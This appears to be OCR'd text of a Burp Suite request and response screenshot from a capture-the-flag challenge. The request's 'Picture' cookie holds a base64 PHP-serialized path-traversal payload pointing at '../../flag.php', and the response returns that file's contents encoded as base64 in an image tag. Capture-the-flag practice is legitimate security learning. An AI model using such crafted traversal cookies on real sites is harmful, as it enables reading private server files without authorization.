 Go
Cancel
<
>
Target: http://39.108.167.229
Request
Raw
Params
Headers
Hex
GET /index.php/picture HTTP/1.1
Host: 39.108.167.229
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://39.108.167.229/index.php/upload
Cookie: Picture=YToyOntpOjA7czoxNToiYnlwYXNzLXhpYW8uanBnIjtpOjE7czoxNDoiLi4vLi4vZmxhZy5waHAiO30=;
PHPSESSID=p30saed938s1l6hisj17fs9ce1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
?
<
+
>
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<div class="full col-sm-9">
<!-- content -->
<div class="row"><br />
<b>Warning</b>:  file_get_contents(./upload/a77b2a7193542f46b00b60c015cabe0b/bypass-xiao.jpg): failed to
open stream: Permission denied in <b>/var/www/html/views/Views.php</b> on line <b>65</b><br />
<ul class="thumbnails">
<li class="span4">
<a href="#" class="thumbnail">
<img src="data:image/jpg;base64," >
</a>
<a href="#" class="thumbnail">
<img
src="data:image/jpg;base64,PD9waHAgJGZsYWcgPSAiaHhiMjAxOHs4N2YyM2FmOTZmMjBkOGNiMjg0YzU3OGI0YzA4YWQwM30iOyBlY
2hvICJmbGFne1RoaXNfZmxhZ19pU19BX0Y0a2VfZmxhZ30iOw0K" >
</a>
</li>
</ul><!--post modal-->
<div id="postModal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
Update Status
</div>
<div class="modal-body">
<form class="form center-block">
<div class="form-group">
<textarea class="form-control input-lg" autofocus="" placeholder="What do you want to
share?"></textarea>
</div>
</form>
</div>
<div class="modal-footer">
<div>
<button class="btn btn-primary btn-sm" data-dismiss="modal" aria-hidden="true">Post</button>
<ul class="pull-left list-inline"><li><a href=""><i class="glyphicon
glyphicon-upload"></i></a></li><li><a href=""><i class="glyphicon glyphicon-camera"></i></a></li><li><a
href=""><i class="glyphicon glyphicon-map-marker"></i></a></li></ul>
</div>
</div>
</div>
</div>
</div>
<!-- script references -->
<!-- <script
src="http://ajax.googleapis.com/ajax/libs/jquery/2.0.2/jquery.min.js"></script> -->
<script src="../static/js/bootstrap.min.js"></script>
<script src="../static/js/scripts.js"></script>
</body>
</html>
?
<
+
>
Type a search term
0 matche
8,021 bytes | 82 mil